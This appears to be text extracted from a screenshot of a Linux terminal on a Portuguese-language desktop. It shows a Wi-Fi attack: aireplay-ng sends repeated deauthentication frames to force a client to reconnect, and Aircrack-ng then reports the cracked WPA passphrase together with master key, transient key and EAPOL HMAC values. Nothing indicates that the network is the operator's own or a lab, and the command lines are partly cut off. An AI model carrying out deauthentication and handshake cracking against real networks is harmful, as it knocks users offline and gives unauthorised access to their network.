 Atividades
Terminal
ter, 23:09
root@Anakin-2018: /home/anakin/Desktop
Arquivo Editar Ver Pesquisar Terminal Ajuda
Lixeira
UDC
lista.tx
Cap
root@Anakin-201
Arquivo Editar Ver Pesquisar Terminal Ajuda
23:08:21 Sending 64 directed DeAuth. STMAC:
23:08:22 Sending 64 directed DeAuth. STMAC:
23:08:22 Sending 64 directed DeAuth. STMAC:
23:08:23 Sending 64 directed DeAuth. STMAC:
23:08:24 Sending 64 directed DeAuth. STMAC:
23:08:24 Sending 64 directed DeAuth. STMAC:
23:08:25 Sending 64 directed DeAuth. STMAC:
23:08:25 Sending 64 directed DeAuth. STMAC:
23:08:26 Sending 64 directed DeAuth. STMAC:
23:08:26 Sending 64 directed DeAuth. STMAC:
root@Anakin-2018:/home/anakin# aireplay-ng -0
:E4 wlp2s0mon
23:08:45 Waiting for beacon frame (BSSID: 02
23:08:46 Sending 64 directed DeAuth. STMAC:
23:08:46 Sending 64 directed DeAuth. STMAC:
23:08:47 Sending 64 directed DeAuth. STMAC:
23:08:47 Sending 64 directed DeAuth. STMAC:
23:08:48 Sending 64 directed DeAuth. STMAC:
23:08:48 Sending 64 directed DeAuth. STMAC:
23:08:49 Sending 64 directed DeAuth. STMAC:
23:08:49 Sending 64 directed DeAuth. STMAC:
23:08:50 Sending 64 directed DeAuth. STMAC:
23:08:50 Sending 64 directed DeAuth. STMAC:
23:08:51 Sending 64 directed DeAuth. STMAC:
root@Anakin-2018:/home/anakin#
Aircrack-ng 1.2 rc4
[00:00:00] 1/1 keys tested (32.64 k/s)
Time left: 0 seconds 100.00%
KEY FOUND! [ bolsonaro ]
Master Key : B4 65 3F B8 E5 D1 DB 30 85 FC E2 F7 10 40 E2 AD
0A 13 C3 06 2B B8 54 B3 3F 37 7C 4E 3F E9 C5 69
Transient Key : B3 17 40 D1 2D 76 91 BE 49 C3 47 02 E2 B7 3D BF
7D E2 B1 2D 9B 7F 28 1D A4 CF 1F DC 32 EA 46 54
3D F8 E7 D6 D2 3B 5F E1 81 41 A8 F1 0C EA 93 64
01 94 97 D6 AE 89 15 F0 38 D6 C6 0E F6 F3 56 68
EAPOL HMAC : 15 71 56 57 EF A3 12 F7 FA 27 4D C7 EA 76 26 87
root@Anakin-2018:/home/anakin/Desktop#